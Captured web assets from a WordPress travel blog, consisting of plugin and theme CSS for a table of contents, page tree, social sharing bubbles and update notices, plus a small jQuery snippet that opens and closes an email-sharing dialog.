.tableofcontent p {
	margin : 3px ; 
	text-indent : -5px ; 
	padding-top : 2px ; 
}

.tableofcontent-end {
	clear: both;
}

/*====================================================*/
/* FILE /plugins/pages-order/css/css_front.css*/
/*====================================================*/
.page_hiera ul li div:hover { 
	border: 1px dotted #ccc; 
}
.page_hiera ul li div { 
	cursor: move; 
	margin-left: 5px; 
	max-width: 680px;
	border: 1px solid transparent; 
	position: relative; 
}

.page_hiera .page_status {
	position: relative;
	display: block;
	float: left;
	height: 12px;
	line-height: 12px !important;
	margin: 3px 6px 0 1px;
	text-transform: uppercase;
	font-variant: small-caps;
	font-weight: bold;
	padding: 2px 3px;
	font-size: 8px;
	line-height: 8px;
	text-align: center;
	background: #E4E4E4;
	color: #999;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.page_hiera .page_draft { 
	background: #c0311e; 
	color: #fff; 
}
.page_hiera .page_pending { 
	background: #FFE6B2; 
	color: #9A7A3F; 
}
.page_hiera .page_published { 
 	background: #33BD00 !important; 
 	color: #fff !important; 
 }
.page_hiera .page_future { 
	background: #688CAC; 
	color: #fff; 
}

.page_hiera ul li div .page_actions {
	margin-left: 0;
	line-height: 20px;
	visibility: hidden;
	position: absolute;
	right: 5px;
	font-size: 11px;
	z-index: 1;
}

.page_hiera ul li div:hover > .page_actions { visibility: visible; }


.page_action_delete { 
	color: #BC0B0B !important; 
}
.page_action_delete:hover { 
	color: #f00 !important; 
}

ul.tree, ul.tree ul { 
	background: url("../core/img/tree_vline.png") repeat-y; 
	margin: 0; padding: 0; 
} 

ul.tree ul { 
	margin-left: 10px; 
} 

ul.tree li { 
	margin: 0; 
	padding: 0 12px; 
	line-height: 20px; 
	background: url("../core/img/tree_node.png") no-repeat; 
} 

.page_hiera ul li { 
	list-style-type: none; 
} 
.page_hiera ul ul li { 
	list-style-type: none; 
} 


ul.tree li:last-child { 
	background: #fff url("../core/img/tree_lastnode.png") no-repeat; 
}

ul.tree li.minus_folder { 
	background: url("../core/img/tree_node_minus.png") no-repeat; 
}

ul.tree li.plus_folder { 
	background: url("../core/img/tree_node_plus.png") no-repeat; 
}

ul.tree li.minus_folder:last-child { 
	background: #fff url("../core/img/tree_lastnode_minus.png") no-repeat; 
}

ul.tree li.plus_folder:last-child { 
	background: #fff url("../core/img/tree_lastnode_plus.png") no-repeat; 
}

ul.tree div.loading { 
	padding-left:18px ; 
	background: url("../core/img/ajax-loader.gif") no-repeat left 3px; 
}

.highlight_placeholder {
	border: 1px solid #A1A1A1 ; 
	height:15px;
	width:200px;
}



/*====================================================*/
/* FILE /plugins/social-linkz/css/css_front.css*/
/*====================================================*/

img.lnk_social_linkz {
	margin : 1px ; 
	text-decoration: none;		
	border-bottom-width: 0px;
	border-bottom-style: none;
	width: 24px;
    height: 24px;
}

/**** Bubble Icons *****/

.social_bubble {
	position: relative;
	left: -8px;
	text-decoration: none;
}

.social_bubble em{
	font-style: normal;
	font-size:12px ; 
	height:18px ; 
	border: 1px solid #CCCCCC;
	background: #FFFFFF;
	color: #000000;
	top:-8px ; 
	padding: 3px 5px 3px 5px;
	margin: 0 0 0 0px ; 
	-moz-border-radius: 0.25em;
	-webkit-border-radius: 0.25em;
	border-radius: 0.25em;
	position: relative;
}

.social_bubble .arrow{
	top: -8px;
	left: 5px;
	margin: 0 0 0 0px ; 
	position: relative;
	z-index:10000;
}

.social_mask{
	position:fixed;
	z-index:90000;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000;
	display:none;
}

.social_window {
	position:fixed;
	width:440px;
	height:400px;
	display:none;
	z-index:99999;
	padding:20px;
	background-color:#FFF;
}

.social_window h2 {
	font-size:130%;
	font-weight:bold;
}

.social_window textarea {
	width:90%;
}

.textEmailSocialLinkz {
	text-align:left ;
}

.closeEmailSocialLinkz {
	text-align:right ;
	font-size:80%;
}

.sendEmailSocialLinkz {
	font-size:115%;
	font-weight:bold;
	text-align:left ;
}


/*====================================================*/
/* FILE /sedlex/inline_styles/0bac044b65a924fd76aebd94ebaf05b0.css*/
/*====================================================*/
.tableofcontent {
	border: 1px solid #AAAAAA;
	padding: 5px;
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 10px;
	font-size: 0.95em;
	min-width:200px;
	float:left ; 
}
.tableofcontent h2 {
	text-align: center;
	font-size: 1em;
	font-weight: bold;
	margin : 3px ; 
	padding-top : 5px ;
	padding-bottom : 5px ;
}
.contentTable_h2 {
   font-size:14px;
   line-height:14px;
   padding-left:0px;

}

.contentTable_h2 a:link, .contentTable_h2 a:visited, .contentTable_h2 a:hover {
   color:#000000;
}

.contentTable_h3 {
   font-size:13px;
   line-height:13px;
   padding-left:20px;

}

.contentTable_h3 a:link, .contentTable_h3 a:visited, .contentTable_h3 a:hover {
   color:#151515;
}

.contentTable_h4 {
   font-size:12px;
   line-height:12px;
   padding-left:40px;

}

.contentTable_h4 a:link, .contentTable_h4 a:visited, .contentTable_h4 a:hover {
   color:#2a2a2a;
}

.contentTable_h5 {
   font-size:11px;
   line-height:11px;
   padding-left:60px;

}

.contentTable_h5 a:link, .contentTable_h5 a:visited, .contentTable_h5 a:hover {
   color:#3f3f3f;
}

.contentTable_h6 {
   font-size:10px;
   line-height:10px;
   padding-left:80px;

}

.contentTable_h6 a:link, .contentTable_h6 a:visited, .contentTable_h6 a:hover {
   color:#555555;
}


/*====================================================*/
/* FILE /sedlex/inline_styles/910bae03c3d5dda4b2afa4e31912e3ef.css*/
/*====================================================*/
.social_linkz { 
	padding: 5px 0 10px 0 ; 
	border-bottom-width: 0px;
	border-bottom-style: none;
}

.social_linkz a { 
	text-decoration: none;		
	border-bottom-width: 0px;
	border-bottom-style: none;
}

/*====================================================*/
/* FILE /sedlex/inline_styles/5ae4d39010e103c10bfa5f03dd4f4425.css*/
/*====================================================*/
.update_message {
	background: #fff url(../../update-message/img/bkg-yellow.gif) repeat-x top;
	border: 1px solid #e6db55;
	padding: 15px 15px 5px 15px;
	margin: 10px 0 10px 0;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.update_message p {
	font: normal 11px/14px Arial;
	margin: 0;
	padding: 0 0 10px 0;
	color: #555;
}

.update_message small {
	font: bold 11px/14px Arial;
	color: #555;
	text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://lagrandevadrouille.enialis.net/wp-content/themes/style.adventure-journal.css?ver=3.4.2
body_size: 109
content:
h1,h2,h3,h4,h5,h6, .h1, .h2,.h3,.h4,.h5,.h6 {
        font-family:'Arial', Geneva, sans-serif !important;
}
.widget_caticons .cat-item * {
        display: inline !important;
        vertical-align: middle;
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://lagrandevadrouille.enialis.net/wp-content/plugins/content-table/core/load-scripts.php?c=0&load=c2903ef533eccb5f8df71266aa2b79ce&ver=20260117
body_size: 618
content:

/*====================================================*/
/* FILE /plugins/social-linkz/js/js_front.js*/
/*====================================================*/
function openEmailSocialLinkz(md5) { 
        jQuery('#mask'+md5).fadeIn(1000);   
        jQuery('#mask'+md5).fadeTo("slow",0.8); 
        var winH = jQuery(window).height();
        var winW = jQuery(window).width();
        jQuery('#dialog'+md5).css('top',  winH/2-jQuery('#dialog'+md5).height()/2);
        jQuery('#dialog'+md5).css('left', winW/2-jQuery('#dialog'+md5).width()/2);
        jQuery('#dialog'+md5).fadeIn(2000);
}

function closeEmailSocialLinkz(md5) { 
        jQuery('#mask'+md5).hide();   
        jQuery('#dialog'+md5).hide();
}



